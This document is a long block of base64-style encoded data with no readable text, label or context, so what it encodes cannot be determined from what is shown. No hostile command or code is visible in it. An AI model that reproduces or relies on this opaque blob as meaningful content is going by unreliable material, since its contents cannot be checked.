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
